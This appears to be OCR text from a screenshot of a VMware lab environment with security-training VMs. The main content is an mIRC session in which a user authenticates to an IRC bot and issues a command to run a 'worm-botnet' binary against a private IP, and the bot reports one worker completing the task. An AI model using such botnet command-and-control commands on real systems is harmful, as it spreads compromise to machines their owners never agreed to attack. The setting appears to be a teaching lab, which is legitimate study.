 Ubuntu-16.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to s...
My Computer
Ubuntu-22.04
Ubuntu-20.04
Ubuntu-18.04
Ubuntu-16.04
Ubuntu-16.04b
Metasploitable
Windows 10 x6
OWASP_BWA
kali-linux-2022
Ubuntu_server
8:20 AM
mIRC
File View Favorites Tools Commands Window Help
QuakeNet kimngan #ngan0648
Status: kimngan [+i] on QuakeNet (port80c.se.quakenet.org:6667) (02:04)
#ngan0648 (QuakeNet, kimngan) [2] [+tnCN]
@ngan
kimngan
End
-po
× Now talking in #ngan0648
kim
<kimngan> !auth 20520648
<@ngan> Success
× k
<kimngan> !status
<@ngan> 1 workers available
<@ngan> 0 tasks have been scheduled
Loc
<kimngan> !execute run /home/ubuntu/worm-botnet 192.168.171.136 5000
<@ngan> Scheduled task: "run /home/ubuntu/worm-botnet 192.168.171.136 5000" with id 1 [1
workers]
<@ngan> Task 1 completed by 1 workers
7 ite
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.